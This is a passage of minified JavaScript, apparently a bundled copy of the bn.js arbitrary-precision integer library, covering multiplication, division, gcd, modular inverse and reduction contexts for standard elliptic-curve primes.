Tt=(l+(n=n+Math.imul(d,bt)|0)|0)+((8191&(o=(o=o+Math.imul(d,wt)|0)+Math.imul(m,bt)|0))<<13)|0;l=((h=h+Math.imul(m,wt)|0)+(o>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,n=Math.imul(W,G),o=(o=Math.imul(W,V))+Math.imul(H,G)|0,h=Math.imul(H,V),n=n+Math.imul(U,Y)|0,o=(o=o+Math.imul(U,$)|0)+Math.imul(F,Y)|0,h=h+Math.imul(F,$)|0,n=n+Math.imul(N,X)|0,o=(o=o+Math.imul(N,tt)|0)+Math.imul(D,X)|0,h=h+Math.imul(D,tt)|0,n=n+Math.imul(B,nt)|0,o=(o=o+Math.imul(B,it)|0)+Math.imul(P,nt)|0,h=h+Math.imul(P,it)|0,n=n+Math.imul(j,st)|0,o=(o=o+Math.imul(j,at)|0)+Math.imul(T,st)|0,h=h+Math.imul(T,at)|0,n=n+Math.imul(O,ht)|0,o=(o=o+Math.imul(O,ft)|0)+Math.imul(R,ht)|0,h=h+Math.imul(R,ft)|0,n=n+Math.imul(E,ct)|0,o=(o=o+Math.imul(E,pt)|0)+Math.imul(A,ct)|0,h=h+Math.imul(A,pt)|0,n=n+Math.imul(M,gt)|0,o=(o=o+Math.imul(M,yt)|0)+Math.imul(S,gt)|0,h=h+Math.imul(S,yt)|0,n=n+Math.imul(v,bt)|0,o=(o=o+Math.imul(v,wt)|0)+Math.imul(w,bt)|0,h=h+Math.imul(w,wt)|0;var It=(l+(n=n+Math.imul(d,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(d,St)|0)+Math.imul(m,Mt)|0))<<13)|0;l=((h=h+Math.imul(m,St)|0)+(o>>>13)|0)+(It>>>26)|0,It&=67108863,n=Math.imul(W,Y),o=(o=Math.imul(W,$))+Math.imul(H,Y)|0,h=Math.imul(H,$),n=n+Math.imul(U,X)|0,o=(o=o+Math.imul(U,tt)|0)+Math.imul(F,X)|0,h=h+Math.imul(F,tt)|0,n=n+Math.imul(N,nt)|0,o=(o=o+Math.imul(N,it)|0)+Math.imul(D,nt)|0,h=h+Math.imul(D,it)|0,n=n+Math.imul(B,st)|0,o=(o=o+Math.imul(B,at)|0)+Math.imul(P,st)|0,h=h+Math.imul(P,at)|0,n=n+Math.imul(j,ht)|0,o=(o=o+Math.imul(j,ft)|0)+Math.imul(T,ht)|0,h=h+Math.imul(T,ft)|0,n=n+Math.imul(O,ct)|0,o=(o=o+Math.imul(O,pt)|0)+Math.imul(R,ct)|0,h=h+Math.imul(R,pt)|0,n=n+Math.imul(E,gt)|0,o=(o=o+Math.imul(E,yt)|0)+Math.imul(A,gt)|0,h=h+Math.imul(A,yt)|0,n=n+Math.imul(M,bt)|0,o=(o=o+Math.imul(M,wt)|0)+Math.imul(S,bt)|0,h=h+Math.imul(S,wt)|0;var Bt=(l+(n=n+Math.imul(v,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(v,St)|0)+Math.imul(w,Mt)|0))<<13)|0;l=((h=h+Math.imul(w,St)|0)+(o>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(W,X),o=(o=Math.imul(W,tt))+Math.imul(H,X)|0,h=Math.imul(H,tt),n=n+Math.imul(U,nt)|0,o=(o=o+Math.imul(U,it)|0)+Math.imul(F,nt)|0,h=h+Math.imul(F,it)|0,n=n+Math.imul(N,st)|0,o=(o=o+Math.imul(N,at)|0)+Math.imul(D,st)|0,h=h+Math.imul(D,at)|0,n=n+Math.imul(B,ht)|0,o=(o=o+Math.imul(B,ft)|0)+Math.imul(P,ht)|0,h=h+Math.imul(P,ft)|0,n=n+Math.imul(j,ct)|0,o=(o=o+Math.imul(j,pt)|0)+Math.imul(T,ct)|0,h=h+Math.imul(T,pt)|0,n=n+Math.imul(O,gt)|0,o=(o=o+Math.imul(O,yt)|0)+Math.imul(R,gt)|0,h=h+Math.imul(R,yt)|0,n=n+Math.imul(E,bt)|0,o=(o=o+Math.imul(E,wt)|0)+Math.imul(A,bt)|0,h=h+Math.imul(A,wt)|0;var Pt=(l+(n=n+Math.imul(M,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(M,St)|0)+Math.imul(S,Mt)|0))<<13)|0;l=((h=h+Math.imul(S,St)|0)+(o>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,n=Math.imul(W,nt),o=(o=Math.imul(W,it))+Math.imul(H,nt)|0,h=Math.imul(H,it),n=n+Math.imul(U,st)|0,o=(o=o+Math.imul(U,at)|0)+Math.imul(F,st)|0,h=h+Math.imul(F,at)|0,n=n+Math.imul(N,ht)|0,o=(o=o+Math.imul(N,ft)|0)+Math.imul(D,ht)|0,h=h+Math.imul(D,ft)|0,n=n+Math.imul(B,ct)|0,o=(o=o+Math.imul(B,pt)|0)+Math.imul(P,ct)|0,h=h+Math.imul(P,pt)|0,n=n+Math.imul(j,gt)|0,o=(o=o+Math.imul(j,yt)|0)+Math.imul(T,gt)|0,h=h+Math.imul(T,yt)|0,n=n+Math.imul(O,bt)|0,o=(o=o+Math.imul(O,wt)|0)+Math.imul(R,bt)|0,h=h+Math.imul(R,wt)|0;var Lt=(l+(n=n+Math.imul(E,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(E,St)|0)+Math.imul(A,Mt)|0))<<13)|0;l=((h=h+Math.imul(A,St)|0)+(o>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(W,st),o=(o=Math.imul(W,at))+Math.imul(H,st)|0,h=Math.imul(H,at),n=n+Math.imul(U,ht)|0,o=(o=o+Math.imul(U,ft)|0)+Math.imul(F,ht)|0,h=h+Math.imul(F,ft)|0,n=n+Math.imul(N,ct)|0,o=(o=o+Math.imul(N,pt)|0)+Math.imul(D,ct)|0,h=h+Math.imul(D,pt)|0,n=n+Math.imul(B,gt)|0,o=(o=o+Math.imul(B,yt)|0)+Math.imul(P,gt)|0,h=h+Math.imul(P,yt)|0,n=n+Math.imul(j,bt)|0,o=(o=o+Math.imul(j,wt)|0)+Math.imul(T,bt)|0,h=h+Math.imul(T,wt)|0;var Nt=(l+(n=n+Math.imul(O,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(O,St)|0)+Math.imul(R,Mt)|0))<<13)|0;l=((h=h+Math.imul(R,St)|0)+(o>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(W,ht),o=(o=Math.imul(W,ft))+Math.imul(H,ht)|0,h=Math.imul(H,ft),n=n+Math.imul(U,ct)|0,o=(o=o+Math.imul(U,pt)|0)+Math.imul(F,ct)|0,h=h+Math.imul(F,pt)|0,n=n+Math.imul(N,gt)|0,o=(o=o+Math.imul(N,yt)|0)+Math.imul(D,gt)|0,h=h+Math.imul(D,yt)|0,n=n+Math.imul(B,bt)|0,o=(o=o+Math.imul(B,wt)|0)+Math.imul(P,bt)|0,h=h+Math.imul(P,wt)|0;var Dt=(l+(n=n+Math.imul(j,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(j,St)|0)+Math.imul(T,Mt)|0))<<13)|0;l=((h=h+Math.imul(T,St)|0)+(o>>>13)|0)+(Dt>>>26)|0,Dt&=67108863,n=Math.imul(W,ct),o=(o=Math.imul(W,pt))+Math.imul(H,ct)|0,h=Math.imul(H,pt),n=n+Math.imul(U,gt)|0,o=(o=o+Math.imul(U,yt)|0)+Math.imul(F,gt)|0,h=h+Math.imul(F,yt)|0,n=n+Math.imul(N,bt)|0,o=(o=o+Math.imul(N,wt)|0)+Math.imul(D,bt)|0,h=h+Math.imul(D,wt)|0;var zt=(l+(n=n+Math.imul(B,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(B,St)|0)+Math.imul(P,Mt)|0))<<13)|0;l=((h=h+Math.imul(P,St)|0)+(o>>>13)|0)+(zt>>>26)|0,zt&=67108863,n=Math.imul(W,gt),o=(o=Math.imul(W,yt))+Math.imul(H,gt)|0,h=Math.imul(H,yt),n=n+Math.imul(U,bt)|0,o=(o=o+Math.imul(U,wt)|0)+Math.imul(F,bt)|0,h=h+Math.imul(F,wt)|0;var qt=(l+(n=n+Math.imul(N,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(N,St)|0)+Math.imul(D,Mt)|0))<<13)|0;l=((h=h+Math.imul(D,St)|0)+(o>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(W,bt),o=(o=Math.imul(W,wt))+Math.imul(H,bt)|0,h=Math.imul(H,wt);var Ut=(l+(n=n+Math.imul(U,Mt)|0)|0)+((8191&(o=(o=o+Math.imul(U,St)|0)+Math.imul(F,Mt)|0))<<13)|0;l=((h=h+Math.imul(F,St)|0)+(o>>>13)|0)+(Ut>>>26)|0,Ut&=67108863;var Ft=(l+(n=Math.imul(W,Mt))|0)+((8191&(o=(o=Math.imul(W,St))+Math.imul(H,Mt)|0))<<13)|0;return l=((h=Math.imul(H,St))+(o>>>13)|0)+(Ft>>>26)|0,Ft&=67108863,f[0]=kt,f[1]=Et,f[2]=At,f[3]=xt,f[4]=Ot,f[5]=Rt,f[6]=Ct,f[7]=jt,f[8]=Tt,f[9]=It,f[10]=Bt,f[11]=Pt,f[12]=Lt,f[13]=Nt,f[14]=Dt,f[15]=zt,f[16]=qt,f[17]=Ut,f[18]=Ft,0!==l&&(f[19]=l,r.length++),r};function M(t,e,r){return(new S).mulp(t,e,r)}function S(t,e){this.x=t,this.y=e}Math.imul||(_=w),h.prototype.mulTo=function(t,e){var r,n=this.length+t.length;return r=10===this.length&&10===t.length?_(this,t,e):n<63?w(this,t,e):n<1024?function(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var n=0,o=0,h=0;h<r.length-1;h++){var f=o;o=0;for(var l=67108863&n,c=Math.min(h,e.length-1),d=Math.max(0,h-t.length+1);d<=c;d++){var i=h-d,m=(0|t.words[i])*(0|e.words[d]),y=67108863&m;l=67108863&(y=y+l|0),o+=(f=(f=f+(m/67108864|0)|0)+(y>>>26)|0)>>>26,f&=67108863}r.words[h]=l,n=f,f=o}return 0!==n?r.words[h]=n:r.length--,r.strip()}(this,t,e):M(this,t,e),r},S.prototype.makeRBT=function(t){for(var e=new Array(t),r=h.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},S.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var n=0,i=0;i<e;i++)n|=(1&t)<<e-i-1,t>>=1;return n},S.prototype.permute=function(t,e,r,n,o,h){for(var i=0;i<h;i++)n[i]=e[t[i]],o[i]=r[t[i]]},S.prototype.transform=function(t,e,r,n,o,h){this.permute(h,t,e,r,n,o);for(var s=1;s<o;s<<=1)for(var f=s<<1,l=Math.cos(2*Math.PI/f),c=Math.sin(2*Math.PI/f),p=0;p<o;p+=f)for(var d=l,m=c,y=0;y<s;y++){var v=r[p+y],w=n[p+y],_=r[p+y+s],M=n[p+y+s],S=d*_-m*M;M=d*M+m*_,_=S,r[p+y]=v+_,n[p+y]=w+M,r[p+y+s]=v-_,n[p+y+s]=w-M,y!==f&&(S=l*d-c*m,m=l*m+c*d,d=S)}},S.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),n=1&r,i=0;for(r=r/2|0;r;r>>>=1)i++;return 1<<i+1+n},S.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},S.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},S.prototype.convert13b=function(t,e,r,o){for(var h=0,i=0;i<e;i++)h+=0|t[i],r[2*i]=8191&h,h>>>=13,r[2*i+1]=8191&h,h>>>=13;for(i=2*e;i<o;++i)r[i]=0;n(0===h),n(!(-8192&h))},S.prototype.stub=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=0;return e},S.prototype.mulp=function(t,e,r){var n=2*this.guessLen13b(t.length,e.length),o=this.makeRBT(n),h=this.stub(n),f=new Array(n),l=new Array(n),c=new Array(n),d=new Array(n),m=new Array(n),y=new Array(n),v=r.words;v.length=n,this.convert13b(t.words,t.length,f,n),this.convert13b(e.words,e.length,d,n),this.transform(f,h,l,c,n,o),this.transform(d,h,m,y,n,o);for(var i=0;i<n;i++){var w=l[i]*m[i]-c[i]*y[i];c[i]=l[i]*y[i]+c[i]*m[i],l[i]=w}return this.conjugate(l,c,n),this.transform(l,c,v,h,n,o),this.conjugate(v,h,n),this.normalize13b(v,n),r.negative=t.negative^e.negative,r.length=t.length+e.length,r.strip()},h.prototype.mul=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},h.prototype.mulf=function(t){var e=new h(null);return e.words=new Array(this.length+t.length),M(this,t,e)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){n("number"==typeof t),n(t<67108864);for(var e=0,i=0;i<this.length;i++){var r=(0|this.words[i])*t,o=(67108863&r)+(67108863&e);e>>=26,e+=r/67108864|0,e+=o>>>26,this.words[i]=67108863&o}return 0!==e&&(this.words[i]=e,this.length++),this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var n=r/26|0,o=r%26;e[r]=(t.words[n]&1<<o)>>>o}return e}(t);if(0===e.length)return new h(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var q=r.sqr();i<e.length;i++,q=q.sqr())0!==e[i]&&(r=r.mul(q));return r},h.prototype.iushln=function(t){n("number"==typeof t&&t>=0);var i,e=t%26,s=(t-e)/26,r=67108863>>>26-e<<26-e;if(0!==e){var o=0;for(i=0;i<this.length;i++){var h=this.words[i]&r,f=(0|this.words[i])-h<<e;this.words[i]=f|o,o=h>>>26-e}o&&(this.words[i]=o,this.length++)}if(0!==s){for(i=this.length-1;i>=0;i--)this.words[i+s]=this.words[i];for(i=0;i<s;i++)this.words[i]=0;this.length+=s}return this.strip()},h.prototype.ishln=function(t){return n(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,e,r){var o;n("number"==typeof t&&t>=0),o=e?(e-e%26)/26:0;var h=t%26,s=Math.min((t-h)/26,this.length),mask=67108863^67108863>>>h<<h,f=r;if(o-=s,o=Math.max(0,o),f){for(var i=0;i<s;i++)f.words[i]=this.words[i];f.length=s}if(0===s);else if(this.length>s)for(this.length-=s,i=0;i<this.length;i++)this.words[i]=this.words[i+s];else this.words[0]=0,this.length=1;var l=0;for(i=this.length-1;i>=0&&(0!==l||i>=o);i--){var c=0|this.words[i];this.words[i]=l<<26-h|c>>>h,l=c&mask}return f&&0!==l&&(f.words[f.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this.strip()},h.prototype.ishrn=function(t,e,r){return n(0===this.negative),this.iushrn(t,e,r)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26,q=1<<e;return!(this.length<=s)&&!!(this.words[s]&q)},h.prototype.imaskn=function(t){n("number"==typeof t&&t>=0);var e=t%26,s=(t-e)/26;if(n(0===this.negative,"imaskn works only with positive numbers"),this.length<=s)return this;if(0!==e&&s++,this.length=Math.min(s,this.length),0!==e){var mask=67108863^67108863>>>e<<e;this.words[this.length-1]&=mask}return this.strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return n("number"==typeof t),n(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(n("number"==typeof t),n(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this.strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,e,r){var i,o,h=t.length+r;this._expand(h);var f=0;for(i=0;i<t.length;i++){o=(0|this.words[i+r])+f;var l=(0|t.words[i])*e;f=((o-=67108863&l)>>26)-(l/67108864|0),this.words[i+r]=67108863&o}for(;i<this.length-r;i++)f=(o=(0|this.words[i+r])+f)>>26,this.words[i+r]=67108863&o;if(0===f)return this.strip();for(n(-1===f),f=0,i=0;i<this.length;i++)f=(o=-(0|this.words[i])+f)>>26,this.words[i]=67108863&o;return this.negative=1,this.strip()},h.prototype._wordDiv=function(t,e){var r=(this.length,t.length),a=this.clone(),b=t,n=0|b.words[b.length-1];0!==(r=26-this._countBits(n))&&(b=b.ushln(r),a.iushln(r),n=0|b.words[b.length-1]);var q,o=a.length-b.length;if("mod"!==e){(q=new h(null)).length=o+1,q.words=new Array(q.length);for(var i=0;i<q.length;i++)q.words[i]=0}var f=a.clone()._ishlnsubmul(b,1,o);0===f.negative&&(a=f,q&&(q.words[o]=1));for(var l=o-1;l>=0;l--){var c=67108864*(0|a.words[b.length+l])+(0|a.words[b.length+l-1]);for(c=Math.min(c/n|0,67108863),a._ishlnsubmul(b,c,l);0!==a.negative;)c--,a.negative=0,a._ishlnsubmul(b,1,l),a.isZero()||(a.negative^=1);q&&(q.words[l]=c)}return q&&q.strip(),a.strip(),"div"!==e&&0!==r&&a.iushrn(r),{div:q||null,mod:a}},h.prototype.divmod=function(t,e,r){return n(!t.isZero()),this.isZero()?{div:new h(0),mod:new h(0)}:0!==this.negative&&0===t.negative?(f=this.neg().divmod(t,e),"mod"!==e&&(div=f.div.neg()),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:div,mod:o}):0===this.negative&&0!==t.negative?(f=this.divmod(t.neg(),e),"mod"!==e&&(div=f.div.neg()),{div:div,mod:f.mod}):this.negative&t.negative?(f=this.neg().divmod(t.neg(),e),"div"!==e&&(o=f.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:f.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new h(this.modn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modn(t.words[0]))}:this._wordDiv(t,e);var div,o,f},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,n=t.ushrn(1),o=t.andln(1),h=r.cmp(n);return h<0||1===o&&0===h?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},h.prototype.modn=function(t){n(t<=67108863);for(var p=(1<<26)%t,e=0,i=this.length-1;i>=0;i--)e=(p*e+(0|this.words[i]))%t;return e},h.prototype.idivn=function(t){n(t<=67108863);for(var e=0,i=this.length-1;i>=0;i--){var r=(0|this.words[i])+67108864*e;this.words[i]=r/t|0,e=r%t}return this.strip()},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(p){n(0===p.negative),n(!p.isZero());var t=this,e=p.clone();t=0!==t.negative?t.umod(p):t.clone();for(var r=new h(1),o=new h(0),f=new h(0),l=new h(1),g=0;t.isEven()&&e.isEven();)t.iushrn(1),e.iushrn(1),++g;for(var c=e.clone(),d=t.clone();!t.isZero();){for(var i=0,m=1;!(t.words[0]&m)&&i<26;++i,m<<=1);if(i>0)for(t.iushrn(i);i-- >0;)(r.isOdd()||o.isOdd())&&(r.iadd(c),o.isub(d)),r.iushrn(1),o.iushrn(1);for(var y=0,v=1;!(e.words[0]&v)&&y<26;++y,v<<=1);if(y>0)for(e.iushrn(y);y-- >0;)(f.isOdd()||l.isOdd())&&(f.iadd(c),l.isub(d)),f.iushrn(1),l.iushrn(1);t.cmp(e)>=0?(t.isub(e),r.isub(f),o.isub(l)):(e.isub(t),f.isub(r),l.isub(o))}return{a:f,b:l,gcd:e.iushln(g)}},h.prototype._invmp=function(p){n(0===p.negative),n(!p.isZero());var a=this,b=p.clone();a=0!==a.negative?a.umod(p):a.clone();for(var t,e=new h(1),r=new h(0),o=b.clone();a.cmpn(1)>0&&b.cmpn(1)>0;){for(var i=0,f=1;!(a.words[0]&f)&&i<26;++i,f<<=1);if(i>0)for(a.iushrn(i);i-- >0;)e.isOdd()&&e.iadd(o),e.iushrn(1);for(var l=0,c=1;!(b.words[0]&c)&&l<26;++l,c<<=1);if(l>0)for(b.iushrn(l);l-- >0;)r.isOdd()&&r.iadd(o),r.iushrn(1);a.cmp(b)>=0?(a.isub(b),e.isub(r)):(b.isub(a),r.isub(e))}return(t=0===a.cmpn(1)?e:r).cmpn(0)<0&&t.iadd(p),t},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var a=this.clone(),b=t.clone();a.negative=0,b.negative=0;for(var e=0;a.isEven()&&b.isEven();e++)a.iushrn(1),b.iushrn(1);for(;;){for(;a.isEven();)a.iushrn(1);for(;b.isEven();)b.iushrn(1);var r=a.cmp(b);if(r<0){var n=a;a=b,b=n}else if(0===r||0===b.cmpn(1))break;a.isub(b)}return b.iushln(e)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return!(1&this.words[0])},h.prototype.isOdd=function(){return!(1&~this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,s=(t-e)/26,q=1<<e;if(this.length<=s)return this._expand(s+1),this.words[s]|=q,this;for(var r=q,i=s;0!==r&&i<this.length;i++){var o=0|this.words[i];r=(o+=r)>>>26,o&=67108863,this.words[i]=o}return 0!==r&&(this.words[i]=r,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var o=0|this.words[0];e=o===t?0:o<t?-1:1}return 0!==this.negative?0|-e:e},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var a=0|this.words[i],b=0|t.words[i];if(a!==b){a<b?e=-1:a>b&&(e=1);break}}return e},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new C(t)},h.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return n(!this.red,"Already a number in reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var k={k256:null,p224:null,p192:null,p25519:null};function E(t,p){this.name=t,this.p=new h(p,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function A(){E.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function x(){E.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function O(){E.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function R(){E.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function C(t){if("string"==typeof t){var e=h._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function j(t){C.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}E.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},E.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},E.prototype.split=function(input,t){input.iushrn(this.n,0,t)},E.prototype.imulK=function(t){return t.imul(this.k)},o(A,E),A.prototype.split=function(input,output){for(var mask=4194303,t=Math.min(input.length,9),i=0;i<t;i++)output.words[i]=input.words[i];if(output.length=t,input.length<=9)return input.words[0]=0,void(input.length=1);var e=input.words[9];for(output.words[output.length++]=e&mask,i=10;i<input.length;i++){var r=0|input.words[i];input.words[i-10]=(r&mask)<<4|e>>>22,e=r}e>>>=22,input.words[i-10]=e,0===e&&input.length>10?input.length-=10:input.length-=9},A.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},o(x,E),o(O,E),o(R,E),R.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},h._prime=function(t){if(k[t])return k[t];var e;if("k256"===t)e=new A;else if("p224"===t)e=new x;else if("p192"===t)e=new O;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new R}return k[t]=e,e},C.prototype._verify1=function(a){n(0===a.negative,"red works only with positives"),n(a.red,"red works only with red numbers")},C.prototype._verify2=function(a,b){n(!(a.negative|b.negative),"red works only with positives"),n(a.red&&a.red===b.red,"red works only with red numbers")},C.prototype.imod=function(a){return this.prime?this.prime.ireduce(a)._forceRed(this):a.umod(this.m)._forceRed(this)},C.prototype.neg=function(a){return a.isZero()?a.clone():this.m.sub(a)._forceRed(this)},C.prototype.add=function(a,b){this._verify2(a,b);var t=a.add(b);return t.cmp(this.m)>=0&&t.isub(this.m),t._forceRed(this)},C.prototype.iadd=function(a,b){this._verify2(a,b);var t=a.iadd(b);return t.cmp(this.m)>=0&&t.isub(this.m),t},C.prototype.sub=function(a,b){this._verify2(a,b);var t=a.sub(b);return t.cmpn(0)<0&&t.iadd(this.m),t._forceRed(this)},C.prototype.isub=function(a,b){this._verify2(a,b);var t=a.isub(b);return t.cmpn(0)<0&&t.iadd(this.m),t},C.prototype.shl=function(a,t){return this._verify1(a),this.imod(a.ushln(t))},C.prototype.imul=function(a,b){return 